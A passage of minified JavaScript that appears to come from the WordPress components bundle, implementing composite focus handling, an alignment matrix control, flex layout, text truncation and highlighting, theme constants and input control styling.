_({type:"setLoop",loop:e})})),setWrap:Ap((function(e){return _({type:"setWrap",wrap:e})})),setShift:Ap((function(e){return _({type:"setShift",shift:e})})),unstable_setIncludesBaseElement:Ap((function(e){return _({type:"setIncludesBaseElement",includesBaseElement:e})})),reset:Ap((function(){return _({type:"reset"})}))})}function zp(e,t,n){return void 0===n&&(n={}),"function"==typeof FocusEvent?new FocusEvent(t,n):_e(e,t,n)}function Bp(e,t){var n=zp(e,"blur",t),r=e.dispatchEvent(n),o=I(I({},t),{},{bubbles:!0});return e.dispatchEvent(zp(e,"focusout",o)),r}function Fp(e,t,n){return e.dispatchEvent(function(e,t,n){if(void 0===n&&(n={}),"function"==typeof KeyboardEvent)return new KeyboardEvent(t,n);var r=j(e).createEvent("KeyboardEvent");return r.initKeyboardEvent(t,n.bubbles,n.cancelable,$(e),n.key,n.location,n.ctrlKey,n.altKey,n.shiftKey,n.metaKey),r}(e,t,n))}var Hp=W&&"msCrypto"in window;var Vp=W&&"msCrypto"in window;function jp(e,t,n){var r=G(n);return(0,b.useCallback)((function(n){var o;if(null===(o=r.current)||void 0===o||o.call(r,n),!n.defaultPrevented&&e&&function(e){return!!q(e)&&!e.metaKey&&"Tab"!==e.key}(n)){var i=null==t?void 0:t.ref.current;i&&(Fp(i,n.type,n)||n.preventDefault(),n.currentTarget.contains(i)&&n.stopPropagation())}}),[e,t])}function $p(e,t){return null==e?void 0:e.some((function(e){return!!t&&e.ref.current===t}))}var Wp=F({name:"Composite",compose:[le],keys:fe,useOptions:function(e){return m(m({},e),{},{currentId:de(e)})},useProps:function(e,t){var n=t.ref,r=t.onFocusCapture,o=t.onFocus,i=t.onBlurCapture,a=t.onKeyDown,s=t.onKeyDownCapture,l=t.onKeyUpCapture,c=h(t,["ref","onFocusCapture","onFocus","onBlurCapture","onKeyDown","onKeyDownCapture","onKeyUpCapture"]),u=(0,b.useRef)(null),d=bp(e.items,e.currentId),f=(0,b.useRef)(null),p=G(r),v=G(o),g=G(i),y=G(a),w=function(e){var t=G(e),n=(0,b.useReducer)((function(e){return e+1}),0),r=n[0],o=n[1];return(0,b.useEffect)((function(){var e,n=null===(e=t.current)||void 0===e?void 0:e.ref.current;r&&n&&he(n)}),[r]),o}(d),x=Vp?function(e){var t=(0,b.useRef)(null);return(0,b.useEffect)((function(){var n=j(e.current),r=function(e){var n=e.target;t.current=n};return n.addEventListener("focus",r,!0),function(){n.removeEventListener("focus",r,!0)}}),[]),t}(u):void 0;(0,b.useEffect)((function(){var t=u.current;e.unstable_moves&&!d&&(null==t||t.focus())}),[e.unstable_moves,d]);var _=jp(e.unstable_virtual,d,s),E=jp(e.unstable_virtual,d,l),C=(0,b.useCallback)((function(t){var n;if(null===(n=p.current)||void 0===n||n.call(p,t),!t.defaultPrevented&&e.unstable_virtual){var r=(null==x?void 0:x.current)||t.relatedTarget,o=$p(e.items,r);q(t)&&o&&(t.stopPropagation(),f.current=r)}}),[e.unstable_virtual,e.items]),k=(0,b.useCallback)((function(t){var n;if(null===(n=v.current)||void 0===n||n.call(v,t),!t.defaultPrevented)if(e.unstable_virtual)q(t)&&w();else if(q(t)){var r;null===(r=e.setCurrentId)||void 0===r||r.call(e,null)}}),[e.unstable_virtual,e.setCurrentId]),S=(0,b.useCallback)((function(t){var n;if(null===(n=g.current)||void 0===n||n.call(g,t),!t.defaultPrevented&&e.unstable_virtual){var r=(null==d?void 0:d.ref.current)||null,o=function(e){return Hp?Y(e.currentTarget):e.relatedTarget}(t),i=$p(e.items,o);if(q(t)&&i)o===r?f.current&&f.current!==o&&Bp(f.current,t):r&&Bp(r,t),t.stopPropagation();else!$p(e.items,t.target)&&r&&Bp(r,t)}}),[e.unstable_virtual,e.items,d]),T=(0,b.useCallback)((function(t){var n,r;if(null===(n=y.current)||void 0===n||n.call(y,t),!t.defaultPrevented&&null===e.currentId&&q(t)){var o="horizontal"!==e.orientation,i="vertical"!==e.orientation,a=!(null===(r=e.groups)||void 0===r||!r.length),s={ArrowUp:(a||o)&&function(){if(a){var t,n=ue(vp(gp(hp(e.items))));if(null!=n&&n.id)null===(t=e.move)||void 0===t||t.call(e,n.id)}else{var r;null===(r=e.last)||void 0===r||r.call(e)}},ArrowRight:(a||i)&&e.first,ArrowDown:(a||o)&&e.first,ArrowLeft:(a||i)&&e.last,Home:e.first,End:e.last,PageUp:e.first,PageDown:e.last},l=s[t.key];l&&(t.preventDefault(),l())}}),[e.currentId,e.orientation,e.groups,e.items,e.move,e.last,e.first]);return m({ref:V(u,n),id:e.baseId,onFocus:k,onFocusCapture:C,onBlurCapture:S,onKeyDownCapture:_,onKeyDown:T,onKeyUpCapture:E,"aria-activedescendant":e.unstable_virtual&&(null==d?void 0:d.id)||void 0},c)},useComposeProps:function(e,t){t=re(e,t,!0);var n=le(e,t,!0);return e.unstable_virtual||null===e.currentId?m({tabIndex:0},n):m(m({},t),{},{ref:n.ref})}}),Up=z({as:"div",useHook:Wp,useCreateElement:function(e,t,n){return N(e,t,n)}}),Gp=F({name:"Group",compose:re,keys:[],useProps:function(e,t){return m({role:"group"},t)}}),qp=(z({as:"div",useHook:Gp}),F({name:"CompositeGroup",compose:[Gp,xe],keys:pe,propsAreEqual:function(e,t){if(!t.id||e.id!==t.id)return Gp.unstable_propsAreEqual(e,t);var n=e.currentId,r=(e.unstable_moves,h(e,["currentId","unstable_moves"])),o=t.currentId,i=(t.unstable_moves,h(t,["currentId","unstable_moves"]));if(e.items&&t.items){var a=bp(e.items,n),s=bp(t.items,o),l=null==a?void 0:a.groupId,c=null==s?void 0:s.groupId;if(t.id===c||t.id===l)return!1}return Gp.unstable_propsAreEqual(r,i)},useProps:function(e,t){var n=t.ref,r=h(t,["ref"]),o=(0,b.useRef)(null),i=e.id;return U((function(){var t;if(i)return null===(t=e.registerGroup)||void 0===t||t.call(e,{id:i,ref:o}),function(){var t;null===(t=e.unregisterGroup)||void 0===t||t.call(e,i)}}),[i,e.registerGroup,e.unregisterGroup]),m({ref:V(o,n)},r)}})),Yp=z({as:"div",useHook:qp});ud("div",{target:"elqsdmc2"})({name:"ogl07i",styles:"box-sizing:border-box;padding:2px"});const Kp=ud("div",{target:"elqsdmc1"})("transform-origin:top left;height:100%;width:100%;",sp,";",(()=>Ef({gridTemplateRows:"repeat( 3, calc( 21px / 3))",padding:1.5,maxHeight:24,maxWidth:24},"","")),";",(e=>{let{disablePointerEvents:t}=e;return Ef({pointerEvents:t?"none":null},"","")}),";"),Xp=ud("span",{target:"elqsdmc0"})("height:2px;width:2px;",up,";",(e=>{let{isActive:t}=e;return Ef("box-shadow:",t?"0 0 0 1px currentColor":null,";color:currentColor;*:hover>&{color:currentColor;}","")}),";"),Zp=fp,Jp=24;const Qp=()=>{};function em(e){let{className:t,id:n,label:r=(0,u.__)("Alignment Matrix Control"),defaultValue:o="center center",value:i,onChange:l=Qp,width:f=92,...p}=e;const[m]=(0,s.useState)(null!=i?i:o),h=function(e){const t=(0,d.useInstanceId)(em,"alignment-matrix-control");return e||t}(n),v=_f(h,m),g=Lp({baseId:h,currentId:v,rtl:(0,u.isRTL)()}),{setCurrentId:b}=g;(0,s.useEffect)((()=>{void 0!==i&&b(_f(h,i))}),[i,b,h]);const y=c()("component-alignment-matrix-control",t);return(0,s.createElement)(Up,a({},p,g,{"aria-label":r,as:lp,className:y,role:"grid",size:f}),bf.map(((e,t)=>(0,s.createElement)(Yp,a({},g,{as:cp,role:"row",key:t}),e.map((e=>{const t=_f(h,e),n=g.currentId===t;return(0,s.createElement)(pp,a({},g,{id:t,isActive:n,key:e,value:e,onFocus:()=>{l(e)},tabIndex:n?0:-1}))}))))))}function tm(e){return"appear"===e?"top":"left"}function nm(e){if("loading"===e.type)return c()("components-animate__loading");const{type:t,origin:n=tm(t)}=e;if("appear"===t){const[e,t="center"]=n.split(" ");return c()("components-animate__appear",{["is-from-"+t]:"center"!==t,["is-from-"+e]:"middle"!==e})}return"slide-in"===t?c()("components-animate__slide-in","is-from-"+n):void 0}function rm(e){let{type:t,options:n={},children:r}=e;return r({className:nm({type:t,...n})})}em.Icon=function(e){let{className:t,disablePointerEvents:n=!0,size:r=Jp,style:o={},value:i="center",...l}=e;const u=function(){const e=xf(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"center").replace("-"," "),t=wf.indexOf(e);return t>-1?t:void 0}(i),d=(r/Jp).toFixed(2),f=c()("component-alignment-matrix-control-icon",t),p={...o,transform:`scale(${d})`};return(0,s.createElement)(Kp,a({},l,{className:f,disablePointerEvents:n,role:"presentation",size:r,style:p}),wf.map(((e,t)=>{const n=u===t;return(0,s.createElement)(Zp,{key:e},(0,s.createElement)(Xp,{isActive:n}))})))};const om=(0,s.createContext)({flexItemDisplay:void 0});const im={name:"zjik7",styles:"display:flex"},am={name:"qgaee5",styles:"display:block;max-height:100%;max-width:100%;min-height:0;min-width:0"},sm={name:"82a6rk",styles:"flex:1"},lm={name:"13nosa1",styles:">*{min-height:0;}"},cm={name:"1pwxzk4",styles:">*{min-width:0;}"};function um(e){const{className:t,display:n,isBlock:r=!1,...o}=Ju(e,"FlexItem"),i={},a=(0,s.useContext)(om).flexItemDisplay;i.Base=Ef({display:n||a},"","");return{...o,className:Zu()(am,i.Base,r&&sm,t)}}var dm=Qu((function(e,t){const n=function(e){return um({isBlock:!0,...Ju(e,"FlexBlock")})}(e);return(0,s.createElement)(fd,a({},n,{ref:t}))}),"FlexBlock");var fm=Qu((function(e,t){const n=um(e);return(0,s.createElement)(fd,a({},n,{ref:t}))}),"FlexItem");const pm=["40em","52em","64em"],mm=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{defaultIndex:t=0}=e;if("number"!=typeof t)throw new TypeError(`Default breakpoint index should be a number. Got: ${t}, ${typeof t}`);if(t<0||t>pm.length-1)throw new RangeError(`Default breakpoint index out of range. Theme has ${pm.length} breakpoints, got index ${t}`);const[n,r]=(0,s.useState)(t);return(0,s.useEffect)((()=>{const e=()=>{const e=pm.filter((e=>"undefined"!=typeof window&&window.matchMedia(`screen and (min-width: ${e})`).matches)).length;n!==e&&r(e)};return e(),"undefined"!=typeof window&&window.addEventListener("resize",e),()=>{"undefined"!=typeof window&&window.removeEventListener("resize",e)}}),[n]),n};function hm(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=mm(t);if(!Array.isArray(e)&&"function"!=typeof e)return e;const r=e||[];return r[n>=r.length?r.length-1:n]}function vm(e){var t,n;if(void 0===e)return;if(!e)return"0";const r="number"==typeof e?e:Number(e);return"undefined"!=typeof window&&null!==(t=window.CSS)&&void 0!==t&&null!==(n=t.supports)&&void 0!==n&&n.call(t,"margin",e.toString())||Number.isNaN(r)?e.toString():`calc(4px * ${e})`}function gm(e){const{align:t="center",className:n,direction:r="row",expanded:o=!0,gap:i=2,justify:a="space-between",wrap:l=!1,...c}=Ju(function(e){const{isReversed:t,...n}=e;return void 0!==t?(lc()("Flex isReversed",{alternative:'Flex direction="row-reverse" or "column-reverse"',since:"5.9"}),{...n,direction:t?"row-reverse":"row"}):n}(e),"Flex"),u=hm(Array.isArray(r)?r:[r]),d="string"==typeof u&&!!u.includes("column"),f="string"==typeof u&&u.includes("reverse"),p=Zu();return{...c,className:(0,s.useMemo)((()=>{const e=Ef({alignItems:d?"normal":t,flexDirection:u,flexWrap:l?"wrap":void 0,gap:vm(i),justifyContent:a,height:d&&o?"100%":void 0,width:!d&&o?"100%":void 0},"","");return p(im,e,d?lm:cm,n)}),[t,n,p,u,o,i,d,f,a,l]),isColumn:d}}var bm=Qu((function(e,t){const{children:n,isColumn:r,...o}=gm(e);return(0,s.createElement)(om.Provider,{value:{flexItemDisplay:r?"block":void 0}},(0,s.createElement)(fd,a({},o,{ref:t}),n))}),"Flex");const ym={name:"hdknak",styles:"display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap"};function wm(e){return null!=e}function xm(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1?arguments[1]:void 0;return null!==(e=t.find(wm))&&void 0!==e?e:n}const _m=e=>"string"==typeof e?(e=>parseFloat(e))(e):e,Em="…",Cm={auto:"auto",head:"head",middle:"middle",tail:"tail",none:"none"},km={ellipsis:Em,ellipsizeMode:Cm.auto,limit:0,numberOfLines:0};function Sm(e,t,n,r){if("string"!=typeof e)return"";const o=e.length,i=~~t,a=~~n,s=wm(r)?r:Em;return 0===i&&0===a||i>=o||a>=o||i+a>=o?e:0===a?e.slice(0,i)+s:e.slice(0,i)+s+e.slice(o-a)}function Tm(e){const{className:t,children:n,ellipsis:r=Em,ellipsizeMode:o=Cm.auto,limit:i=0,numberOfLines:a=0,...l}=Ju(e,"Truncate"),c=Zu(),u=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0;const n={...km,...t},{ellipsis:r,ellipsizeMode:o,limit:i}=n;if(o===Cm.none)return e;let a,s;switch(o){case Cm.head:a=0,s=i;break;case Cm.middle:a=Math.floor(i/2),s=Math.floor(i/2);break;default:a=i,s=0}return o!==Cm.auto?Sm(e,a,s,r):e}("string"==typeof n?n:"",{ellipsis:r,ellipsizeMode:o,limit:i,numberOfLines:a}),d=o===Cm.auto;return{...l,className:(0,s.useMemo)((()=>c(d&&!a&&ym,d&&!!a&&Ef("-webkit-box-orient:vertical;-webkit-line-clamp:",a,";display:-webkit-box;overflow:hidden;",""),t)),[t,c,a,d]),children:u}}let Nm;Jf([Qf]);const Rm=bc()((function(e){var t,n;if("string"!=typeof e)return"";if("string"==typeof(n=e)&&Xf(n).isValid())return e;if(!e.includes("var("))return"";if("undefined"==typeof document)return"";const r=function(){if("undefined"!=typeof document){if(!Nm){const e=document.createElement("div");e.setAttribute("data-g2-color-computation-node",""),document.body.appendChild(e),Nm=e}return Nm}}();if(!r)return"";r.style.background=e;const o=null===(t=window)||void 0===t?void 0:t.getComputedStyle(r).background;return r.style.background="",o||""}));function Mm(e){const t=function(e){const t=Rm(e);return Xf(t).isLight()?"#000000":"#ffffff"}(e);return"#000000"===t?"dark":"light"}const Im="36px",Pm="12px",Om={controlSurfaceColor:op.white,controlTextActiveColor:op.ui.theme,controlPaddingX:Pm,controlPaddingXLarge:"calc(12px * 1.3334)",controlPaddingXSmall:"calc(12px / 1.3334)",controlBackgroundColor:op.white,controlBorderRadius:"2px",controlBorderColor:op.gray[700],controlBoxShadow:"transparent",controlBorderColorHover:op.gray[700],controlBoxShadowFocus:`0 0 0 0.5px ${op.ui.theme}`,controlDestructiveBorderColor:op.alert.red,controlHeight:Im,controlHeightXSmall:"calc( 36px * 0.6 )",controlHeightSmall:"calc( 36px * 0.8 )",controlHeightLarge:"calc( 36px * 1.2 )",controlHeightXLarge:"calc( 36px * 1.4 )"},Dm={toggleGroupControlBackgroundColor:Om.controlBackgroundColor,toggleGroupControlBorderColor:op.ui.border,toggleGroupControlBackdropBackgroundColor:Om.controlSurfaceColor,toggleGroupControlBackdropBorderColor:op.ui.border,toggleGroupControlBackdropBoxShadow:"transparent",toggleGroupControlButtonColorActive:Om.controlBackgroundColor};var Am=Object.assign({},Om,Dm,{colorDivider:"rgba(0, 0, 0, 0.1)",colorScrollbarThumb:"rgba(0, 0, 0, 0.2)",colorScrollbarThumbHover:"rgba(0, 0, 0, 0.5)",colorScrollbarTrack:"rgba(0, 0, 0, 0.04)",elevationIntensity:1,radiusBlockUi:"2px",borderWidth:"1px",borderWidthFocus:"1.5px",borderWidthTab:"4px",spinnerSize:16,fontSize:"13px",fontSizeH1:"calc(2.44 * 13px)",fontSizeH2:"calc(1.95 * 13px)",fontSizeH3:"calc(1.56 * 13px)",fontSizeH4:"calc(1.25 * 13px)",fontSizeH5:"13px",fontSizeH6:"calc(0.8 * 13px)",fontSizeInputMobile:"16px",fontSizeMobile:"15px",fontSizeSmall:"calc(0.92 * 13px)",fontSizeXSmall:"calc(0.75 * 13px)",fontLineHeightBase:"1.2",fontWeight:"normal",fontWeightHeading:"600",gridBase:"4px",cardBorderRadius:"2px",cardPaddingXSmall:`${vm(2)}`,cardPaddingSmall:`${vm(4)}`,cardPaddingMedium:`${vm(4)} ${vm(6)}`,cardPaddingLarge:`${vm(6)} ${vm(8)}`,surfaceBackgroundColor:op.white,surfaceBackgroundSubtleColor:"#F3F3F3",surfaceBackgroundTintColor:"#F5F5F5",surfaceBorderColor:"rgba(0, 0, 0, 0.1)",surfaceBorderBoldColor:"rgba(0, 0, 0, 0.15)",surfaceBorderSubtleColor:"rgba(0, 0, 0, 0.05)",surfaceBackgroundTertiaryColor:op.white,surfaceColor:op.white,transitionDuration:"200ms",transitionDurationFast:"160ms",transitionDurationFaster:"120ms",transitionDurationFastest:"100ms",transitionTimingFunction:"cubic-bezier(0.08, 0.52, 0.52, 1)",transitionTimingFunctionControl:"cubic-bezier(0.12, 0.8, 0.32, 1)"});const Lm=Ef("color:",op.gray[900],";line-height:",Am.fontLineHeightBase,";margin:0;",""),zm={name:"4zleql",styles:"display:block"},Bm=Ef("color:",op.alert.green,";",""),Fm=Ef("color:",op.alert.red,";",""),Hm=Ef("color:",op.gray[700],";",""),Vm=Ef("mark{background:",op.alert.yellow,";border-radius:2px;box-shadow:0 0 0 1px rgba( 0, 0, 0, 0.05 ) inset,0 -1px 0 rgba( 0, 0, 0, 0.1 ) inset;}",""),jm={name:"50zrmy",styles:"text-transform:uppercase"};var $m=n(3138);const Wm=bc()((e=>{const t={};for(const n in e)t[n.toLowerCase()]=e[n];return t}));const Um={body:13,caption:10,footnote:11,largeTitle:28,subheadline:12,title:20},Gm=[1,2,3,4,5,6].flatMap((e=>[e,e.toString()]));function qm(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:13;if(e in Um)return qm(Um[e]);if("number"!=typeof e){const t=parseFloat(e);if(Number.isNaN(t))return e;e=t}const t=`(${e} / 13)`;return`calc(${t} * ${Am.fontSize})`}function Ym(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3;if(!Gm.includes(e))return qm(e);const t=`fontSizeH${e}`;return Am[t]}var Km={name:"50zrmy",styles:"text-transform:uppercase"};function Xm(t){const{adjustLineHeightForInnerControls:n,align:r,children:o,className:i,color:a,ellipsizeMode:l,isDestructive:c=!1,display:u,highlightEscape:d=!1,highlightCaseSensitive:f=!1,highlightWords:p,highlightSanitize:m,isBlock:h=!1,letterSpacing:v,lineHeight:g,optimizeReadabilityFor:b,size:y,truncate:w=!1,upperCase:x=!1,variant:_,weight:E=Am.fontWeight,...C}=Ju(t,"Text");let k=o;const S=Array.isArray(p),T="caption"===y;if(S){if("string"!=typeof o)throw new TypeError("`children` of `Text` must only be `string` types when `highlightWords` is defined");k=function(e){let{activeClassName:t="",activeIndex:n=-1,activeStyle:r,autoEscape:o,caseSensitive:i=!1,children:a,findChunks:l,highlightClassName:c="",highlightStyle:u={},highlightTag:d="mark",sanitize:f,searchWords:p=[],unhighlightClassName:m="",unhighlightStyle:h}=e;if(!a)return null;if("string"!=typeof a)return a;const v=a,g=(0,$m.findAll)({autoEscape:o,caseSensitive:i,findChunks:l,sanitize:f,searchWords:p,textToHighlight:v}),b=d;let y,w=-1,x="";const _=g.map(((e,o)=>{const a=v.substr(e.start,e.end-e.start);if(e.highlight){let e;w++,"object"==typeof c?i?e=c[a]:(c=Wm(c),e=c[a.toLowerCase()]):e=c;const l=w===+n;x=`${e} ${l?t:""}`,y=!0===l&&null!==r?Object.assign({},u,r):u;const d={children:a,className:x,key:o,style:y};return"string"!=typeof b&&(d.highlightIndex=w),(0,s.createElement)(b,d)}return(0,s.createElement)("span",{children:a,className:m,key:o,style:h})}));return _}({autoEscape:d,children:o,caseSensitive:f,searchWords:p,sanitize:m})}const N=Zu();let R;!0===w&&(R="auto"),!1===w&&(R="none");const M=Tm({...C,className:(0,s.useMemo)((()=>{const t={},o=function(e,t){if(t)return t;if(!e)return;let n=`calc(${Am.controlHeight} + ${vm(2)})`;switch(e){case"large":n=`calc(${Am.controlHeightLarge} + ${vm(2)})`;break;case"small":n=`calc(${Am.controlHeightSmall} + ${vm(2)})`;break;case"xSmall":n=`calc(${Am.controlHeightXSmall} + ${vm(2)})`}return n}(n,g);if(t.Base=Ef({color:a,display:u,fontSize:qm(y),fontWeight:E,lineHeight:o,letterSpacing:v,textAlign:r},"",""),t.upperCase=Km,t.optimalTextColor=null,b){const e="dark"===Mm(b);t.optimalTextColor=Ef(e?{color:op.gray[900]}:{color:op.white},"","")}return N(Lm,t.Base,t.optimalTextColor,c&&Fm,!!S&&Vm,h&&zm,T&&Hm,_&&e[_],x&&t.upperCase,i)}),[n,r,i,a,N,u,h,T,c,S,v,g,b,y,x,_,E]),children:o,ellipsizeMode:l||R});return!w&&Array.isArray(o)&&(k=s.Children.map(o,(e=>{if("object"!=typeof e||null===e||!("props"in e))return e;return nd(e,["Link"])?(0,s.cloneElement)(e,{size:e.props.size||"inherit"}):e}))),{...M,children:w?M.children:k}}var Zm=Qu((function(e,t){const n=Xm(e);return(0,s.createElement)(fd,a({as:"span"},n,{ref:t}))}),"Text");const Jm={name:"9amh4a",styles:"font-size:11px;font-weight:500;line-height:1.4;text-transform:uppercase"},Qm=new RegExp(/-left/g),eh=new RegExp(/-right/g),th=new RegExp(/Left/g),nh=new RegExp(/Right/g);function rh(e){return"left"===e?"right":"right"===e?"left":Qm.test(e)?e.replace(Qm,"-right"):eh.test(e)?e.replace(eh,"-left"):th.test(e)?e.replace(th,"Right"):nh.test(e)?e.replace(nh,"Left"):e}const oh=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.fromEntries(Object.entries(e).map((e=>{let[t,n]=e;return[rh(t),n]})))};function ih(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return()=>t?(0,u.isRTL)()?Ef(t,""):Ef(e,""):(0,u.isRTL)()?Ef(oh(e),""):Ef(e,"")}ih.watch=()=>(0,u.isRTL)();var ah={name:"1739oy8",styles:"z-index:1"};const sh=e=>{let{isFocused:t}=e;return t?ah:""},lh=ud(bm,{target:"em5sgkm7"})("position:relative;border-radius:2px;padding-top:0;",sh,";");var ch={name:"1d3w5wq",styles:"width:100%"};const uh=ud("div",{target:"em5sgkm6"})("align-items:center;box-sizing:border-box;border-radius:inherit;display:flex;flex:1;position:relative;",(e=>{let{disabled:t}=e;return Ef({backgroundColor:t?op.ui.backgroundDisabled:op.ui.background},"","")})," ",(e=>{let{__unstableInputWidth:t,labelPosition:n}=e;return t?"side"===n?"":Ef("edge"===n?{flex:`0 0 ${t}`}:{width:t},"",""):ch}),";"),dh=e=>{let{inputSize:t,__next36pxDefaultSize:n}=e;const r={default:{height:36,lineHeight:1,minHeight:36,paddingLeft:vm(4),paddingRight:vm(4)},small:{height:24,lineHeight:1,minHeight:24,paddingLeft:vm(2),paddingRight:vm(2)},"__unstable-large":{height:40,lineHeight:1,minHeight:40,paddingLeft:vm(4),paddingRight:vm(4)}};return n||(r.default={height:30,lineHeight:1,minHeight:30,paddingLeft:vm(2),paddingRight:vm(2)}),r[t]||r.default},fh=ud("input",{target:"em5sgkm5"})("&&&{background-color:transparent;box-sizing:border-box;border:none;box-shadow:none!important;color:",op.gray[900],";display:block;font-family:inherit;margin:0;outline:none;width:100%;",(e=>{let t,n,{isDragging:r,dragCursor:o}=e;return r&&(t=Ef("cursor:",o,";user-select:none;&::-webkit-outer-spin-button,&::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important;}","")),r&&o&&(n=Ef("&:active{cursor:",o,";}","")),Ef(t," ",n,";","")})," ",(e=>{let{disabled:t}=e;return t?Ef({color:op.ui.textDisabled},"",""):""})," ",(e=>{let{inputSize:t}=e;const n={default:"13px",small:"11px","__unstable-large":"13px"},r=n[t]||n.default;return r?Ef("font-size:","16px",";@media ( min-width: 600px ){font-size:",r,";}",""):""})," ",(e=>Ef(dh(e),"",""))," ",(e=>{let{paddingInlineStart:t,paddingInlineEnd:n}=e;return Ef({paddingInlineStart:t,paddingInlineEnd:n},"","")})," &::-webkit-input-placeholder{line-height:normal;}}"),ph=ud(Zm,{target:"em5sgkm4"})("&&&{",Jm,";box-sizing:border-box;display:block;padding-top:0;padding-bottom:0;max-width:100%;z-index:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}"),mh=e=>(0,s.createElement)(ph,a({},e,{as:"label"})),hh=ud(fm,{target:"em5sgkm3"})({name:"1b6uupn",styles:"max-width:calc( 100% - 10px )"}),vh=ud("div",{target:"em5sgkm2"})("&&&{box-sizing:border-box;border-radius:inherit;bottom:0;left:0;margin:0;padding:0;pointer-events:none;position:absolute;right:0;top:0;",(e=>{let t,{disabled:n,isFocused:r}=e,o=r?op.ui.borderFocus:op.ui.border;return r&&(t=`0 0 0 1px ${op.ui.borderFocus} inset`),n&&(o=op.ui.borderDisabled),Ef({boxShadow:t,borderColor:o,borderStyle:"solid",borderWidth:1},"","")})," ",ih({paddingLeft:2}),";}"),gh=ud("span",{target:"em5sgkm1"})({name:"pvvbxf",styles:"box-sizing:border-box;display:block"}),bh=ud("span",{target:"em5sgkm0"})({name:"jgf79h",styles:"align-items:center;align-self:stretch;box-sizing:border-box;display:flex"});const yh=(0,s.memo)((function(e){let{disabled:t=!1,isFocused:n=!1}=e;return(0,s.createElement)(vh,{"aria-hidden":"true",className:"components-input-control__backdrop",disabled:t,isFocused:n})}));var wh=yh;function xh(e){let{children:t,hideLabelFromVision:n,htmlFor:r,...o}=e;return t?n?(0,s.createElement)(pd,{as:"label",htmlFor:r},t):(0,s.createElement)(hh,null,(0,s.createElement)(mh,a({htmlFor:r},o),t)):null}function _h(e,t){let{__next36pxDefaultSize:n,__unstableInputWidth:r,children:o,className:i,disabled:l=!1,hideLabelFromVision:c=!1,labelPosition:u,id:f,isFocused:p=!1,label:m,prefix:h,size:v="default",suffix:g,...b}=e;const y=function(e){const t=(0,d.useInstanceId)(_h);return e||`input-base-control-${t}`}(f),w=c||!m,{paddingLeft:x,paddingRight:_}=dh({inputSize:v,__next36pxDefaultSize:n}),E=(0,s.useMemo)((()=>({InputControlPrefixWrapper:{paddingLeft:x},InputControlSuffixWrapper:{paddingRight:_}})),[x,_]);return(0,s.createElement)(lh,a({},b,function(e){const t={};switch(e){case"top":t.direction="column",t.gap=0;break;case"bottom":t.direction="column-reverse",t.gap=0;break;case"edge":t.justify="space-between"}return t}(u),{className:i,gap:2,isFocused:p,labelPosition:u,ref:t}),(0,s.createElement)(xh,{className:"components-input-control__label",hideLabelFromVision:c,labelPosition:u,htmlFor:y},m),(0,s.createElement)(uh,{__unstableInputWidth:r,className:"components-input-control__container",disabled:l,hideLabel:w,labelPosition:u},(0,s.createElement)(hc,{value:E},h&&(0,s.createElement)(gh,{className:"components-input-control__prefix"},h),o,g&&(0,s.createElement)(bh,{className:"components-input-control__suffix"},g)),(0,s.createElement)(wh,{disabled:l,isFocused:p})))}var Eh=(0,s.forwardRef)(_h);const Ch={toVector(e,t){return void 0===e&&(e=t),Array.isArray(e)?e:[e,e]},add(e,t){return[e[0]+t[0],e[1]+t[1]]},sub(e,t){return[e[0]-t[0],e[1]-t[1]]},addTo(e,t){e[0]+=t[0],e[1]+=t[1]},subTo(e,t){e[0]-=t[0],e[1]-=t[1]}};function kh(e,t,n){return 0===t||Math.abs(t)===1/0?Math.pow(e,5*n):e*t*n/(t+n*e)}function Sh(e,t,n,r=.15){return 0===r?function(e,t,n){return Math.max(t,Math.min(e,n))}(e,t,n):e<t?-kh(t-e,n-t,r)+t:e>n?+kh(e-n,n-t,r)+n:e}function Th(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Nh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Rh(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Nh(Object(n),!0).forEach((function(t){Th(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Nh(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Mh={pointer:{start:"down",change:"move",end:"up"},mouse:{start:"down",change:"move",end:"up"},touch:{start:"start",change:"move",end:"end"},gesture:{start:"start",change:"change",end:"end"}};function Ih(e){return e?e[0].toUpperCase()+e.slice(1):""}const Ph=["enter","leave"];function Oh(e,t="",n=!1){const r=Mh[e],o=r&&r[t]||t;return"on"+Ih(e)+Ih(o)+(function(e=!1,t){return e&&!Ph.includes(t)}(n,o)?"Capture":"")}const Dh=["gotpointercapture","lostpointercapture"];function Ah(e){let t=e.substring(2).toLowerCase();const n=!!~t.indexOf("passive");n&&(t=t.replace("passive",""));const r=Dh.includes(t)?"capturecapture":"capture",o=!!~t.indexOf(r);return o&&(t=t.replace("capture","")),{device:t,capture:o,passive:n}}function Lh(e){return"touches"in e}function zh(e){return Lh(e)?"touch":"pointerType"in e?e.pointerType:"mouse"}function Bh(e){return Lh(e)?function(e){return"touchend"===e.type||"touchcancel"===e.type?e.changedTouches:e.targetTouches}(e)[0]:e}function Fh(e){return function(e){return Array.from(e.touches).filter((t=>{var n,r;return t.target===e.currentTarget||(null===(n=e.currentTarget)||void 0===n||null===(r=n.contains)||void 0===r?void 0:r.call(n,t.target))}))}(e).map((e=>e.identifier))}function Hh(e){const t=Bh(e);return Lh(e)?t.identifier:t.pointerId}function Vh(e){const t=Bh(e);return[t.clientX,t.clientY]}function jh(e,...t){return"function"==typeof 